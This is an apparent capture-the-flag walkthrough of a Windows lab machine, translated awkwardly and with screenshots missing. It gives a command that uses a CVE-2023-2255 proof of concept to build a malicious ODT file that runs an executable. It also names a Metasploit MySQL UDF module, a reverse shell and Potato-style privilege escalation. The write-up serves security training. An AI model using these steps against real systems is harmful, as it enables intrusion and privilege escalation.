
It appears that there’s an error due to a required format. Create an ODT file to upload. You can use this proof of concept (POC): CVE-2023-2255, available on GitHub.
python3 CVE-2023-2255.py --cmd 'C:UsersPubliccxk.exe' --output cxk.odt



After the upload is successful, wait patiently for the autobot to run. It might take some time, so just keep an eye on it.

Now that you’re a user with the name “ppotts,” there are two ways to acquire Assistant:
- Unexpected play.
- Use the exploit/multi/mysql/mysql_udf_payload in Metasploit to forward the target’s 3306 port to the local machine.

Set the parameters and run it directly.


Successfully rebound the shell. Now, enter “whoami /priv” to see available privileges for privilege escalation.

The SeImpersonatePrivilege parameter is enabled, allowing you to utilize Tudou directly for privilege escalation.



This method allowed us to successfully obtain the root flag.